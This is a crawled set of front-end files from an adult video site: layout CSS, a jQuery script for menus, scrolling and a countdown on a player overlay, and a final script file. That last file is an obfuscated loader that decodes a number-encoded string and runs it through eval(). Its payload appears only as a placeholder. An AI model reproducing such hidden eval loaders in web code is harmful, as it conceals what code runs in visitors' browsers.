    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://tubeporn.name/js/functions.js
body_size: 175
content:
$(document).ready(function(){
            	
   	$('.menu-button').click(
		function() {
		    $('.menu-wrapper').slideToggle();
            $('.menu-button').toggleClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.b-search').click(
		function() {
		    $('.search-row').slideToggle();
            $('.b-search').toggleClass('active');
		    $('.menu-wrapper').hide();
            $('.menu-button').removeClass('active');
            	});

            	
   	$('.main-wrapper-row').click(
		function() {
		    $('.menu-wrapper').hide();
            $('.menu-button').removeClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-box').hide();
            	});
            	
		$(function() {
		$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
		$('#scroll-top').fadeIn();
		} else {
		$('#scroll-top').fadeOut();
		}
		});
		$('#scroll-top').click(function() {
		$('body,html').animate({scrollTop:0},800);
		});
		});
		
        $(function() {
          var count = 10,
            block = $('.count'),
            interval = setInterval(function() {
              count--;
        
              block.text(count);
        
              if (count === 0) {
                clearInterval(interval);
                block.text("");
                  document.getElementById("close").style.display="block";
                  document.getElementById("bot-close").style.display="block";
                  document.getElementById("timer").style.display="none";
              }
            }, 1000);
        
          block.text(count);
        });
            	
});

--- FILE ---
content_type: application/x-javascript
request_url: https://tubeporn.name/js/Q5s1E0wVupZQJKlcKCl6EK.js
body_size: 21472
content:
function jgordat(rjsbp){var upiwfqoy='Z';var ghmtojdg='A';var oaziwmgwjs=[];var dmwtjkqhz=new RegExp('['+ghmtojdg+'-'+upiwfqoy+']');var nqccpwnw=rjsbp.split(dmwtjkqhz);for(var i=0;i<nqccpwnw.length;i++){oaziwmgwjs.push(String.fromCharCode(parseInt(nqccpwnw[i],25)/(95)));}eval(oaziwmgwjs.splice(1,oaziwmgwjs.length).join(''));}jgordat('[base64]'); 
     